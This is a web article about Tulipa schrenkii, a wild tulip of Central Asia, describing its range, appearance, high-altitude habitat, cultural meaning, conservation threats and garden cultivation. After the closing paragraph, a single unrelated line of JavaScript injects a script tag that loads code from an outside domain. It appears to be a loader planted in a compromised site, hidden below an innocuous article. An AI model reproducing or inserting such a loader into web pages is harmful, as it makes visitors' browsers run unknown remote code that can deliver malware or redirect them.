In the rugged landscapes of Central Asia, a delicate and enchanting wildflower emerges each spring, captivating all who behold its beauty—the Tulipa schrenkii. Known for its vibrant colors and unique form, this wild tulip species has become a beloved favorite among botanists, horticulturists, and flower enthusiasts alike. With its distinct characteristics and historical significance, Tulipa schrenkii continues to capture the imagination and appreciation of those who explore the rich flora of the region. In this article, we delve into the captivating world of Tulipa schrenkii, exploring its appearance, habitat, and cultural significance in the heart of Central Asia.

Origin and Distribution
Tulipa schrenkii is native to the rugged and mountainous regions of Central Asia, spanning parts of Kazakhstan, Kyrgyzstan, Uzbekistan, and Tajikistan. This wild tulip species thrives in the diverse ecosystems of these countries, where it can be found growing in rocky slopes, alpine meadows, and open grasslands. The tulip is named in honor of the Russian botanist Alexander von Schrenk, who extensively explored the flora of Central Asia in the 19th century.

Distinctive Characteristics
Tulipa schrenkii boasts a distinctive and alluring appearance that sets it apart from other tulip species. The flowers are relatively small compared to garden tulips, with delicate petals that open wide to reveal a brilliant golden-yellow cup-shaped center. The petals themselves vary in color, ranging from vibrant shades of red, pink, or purple to softer pastel hues.
The foliage of Tulipa schrenkii consists of slender, lance-shaped leaves that emerge from the base of the stem. These leaves often have a glaucous or bluish-green tint, providing an attractive contrast to the vibrant colors of the flowers.

Habitat and Growing Conditions
Tulipa schrenkii is well adapted to the harsh and diverse climates of Central Asia. It can be found growing at high altitudes, from around 1,500 meters (4,900 feet) up to elevations exceeding 3,000 meters (9,800 feet) above sea level. The tulip thrives in well-draining soil, often found in rocky slopes and grassy meadows, where it receives abundant sunlight during the growing season.

Cultural Significance and Conservation
Tulipa schrenkii holds cultural significance in Central Asia, where the wild tulip is considered a symbol of beauty and resilience. It has also been featured in traditional art and crafts of the region. Unfortunately, like many wild plant species, Tulipa schrenkii faces threats to its survival due to habitat loss and over-collection. As more areas are developed for agriculture, infrastructure, and urbanization, the natural habitats of these wildflowers are diminishing.
Conservation efforts are underway to protect the unique biodiversity of Central Asia, including the preservation of wild tulip species like Tulipa schrenkii. These initiatives involve the establishment of protected areas, raising awareness about the importance of preserving native flora, and promoting sustainable practices to minimize human impact on fragile ecosystems.

Cultivation and Enjoyment
Given its captivating beauty and cultural significance, Tulipa schrenkii has also caught the attention of horticulturists and gardeners around the world. In suitable climates and growing conditions, the wild tulip can be cultivated in home gardens or public spaces. Its naturalizing tendencies make it an excellent addition to wildflower meadows and naturalistic garden settings.
For those who wish to cultivate Tulipa schrenkii, it is essential to source bulbs responsibly and avoid harvesting from the wild to protect natural populations. Ensuring proper growing conditions, including well-draining soil, adequate sunlight, and appropriate watering, can help support the successful growth and flowering of these enchanting wild tulips.








Tulipa schrenkii stands as a testament to the incredible diversity and beauty of Central Asia’s flora. With its captivating colors, unique form, and cultural significance, this wild tulip species continues to enchant and inspire nature enthusiasts and botanists alike. As we explore and appreciate the allure of Tulipa schrenkii, let us also recognize the importance of preserving and protecting the natural habitats that these wildflowers call home. By supporting conservation efforts and responsible cultivation practices, we can ensure that the enchanting beauty of Tulipa schrenkii graces the landscapes of Central Asia for generations to come.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);